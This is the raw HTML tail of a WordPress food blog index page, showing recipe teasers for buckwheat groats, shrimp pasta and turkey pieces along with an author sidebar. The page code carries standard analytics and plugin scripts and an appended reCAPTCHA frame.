	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/buckwheat-groats-how-to-cook1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Buckwheat Groats How To Cook" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/buckwheat-groats-how-to-cook1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/buckwheat-groats-how-to-cook1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/buckwheat-groats-how-to-cook1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Buckwheat groats are a type of whole grain that is high in fiber and protein. They can be cooked in a variety of ways, including boiling, simmering, or baking. To cook buckwheat groats, you will need: 1 cup buckwheat groats 2 cups water 1/4 teaspoon salt Bring the water to a boil in a pot. &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/buckwheat-groats-how-to-cook/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Buckwheat Groats How To Cook&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-1141" class="post-1141 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-already-cooked-shrimp tag-cooked-shrimp-pasta tag-medium-high-heat-shrimp tag-saute-already-cooked">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/best-way-to-cook-shrimp-for-pasta/">Best Way To Cook Shrimp For Pasta</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-shrimp-for-pasta1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Way To Cook Shrimp For Pasta" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-shrimp-for-pasta1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-shrimp-for-pasta1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-shrimp-for-pasta1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>One of the best things about shrimp is that they cook quickly, so they&#8217;re perfect for a fast and easy weeknight dinner. And, while there are endless ways to prepare shrimp, one of our favorites is shrimp pasta. There are a few different ways to go about cooking shrimp for pasta, but our favorite is &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/best-way-to-cook-shrimp-for-pasta/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Best Way To Cook Shrimp For Pasta&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-15087" class="post-15087 post type-post status-publish format-standard has-post-thumbnail hentry category-secrets tag-cook-degrees-fahrenheit tag-cook-frozen-turkey tag-cook-turkey-pieces tag-cook-your-turkey tag-frozen-turkey-pieces tag-pounds-cook-degrees">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-turkey-pieces/">How To Cook Turkey Pieces</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-turkey-pieces1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Turkey Pieces" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-turkey-pieces1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-turkey-pieces1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-turkey-pieces1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>There are many different ways to cook turkey pieces, but one of the most common and easiest methods is to roast them in the oven. First, preheat your oven to 375 degrees Fahrenheit. Then, place the turkey pieces in a baking dish and cover them with your choice of sauce or seasonings. You can use &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-turkey-pieces/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Turkey Pieces&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>							</div>
							<div class="navigation">
				                
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://pastureandpearl.com/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pastureandpearl.com/page/1062/"><span class="meta-nav screen-reader-text">Page </span>1,062</a>
<a class="next page-numbers" href="https://pastureandpearl.com/page/2/">Next page</a></div>
	</nav>				                <div class="clearfix"></div>
				       	 	</div>
						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.512 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 21:41:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q0A0uam9WBlQhRAoecYNyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290921727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>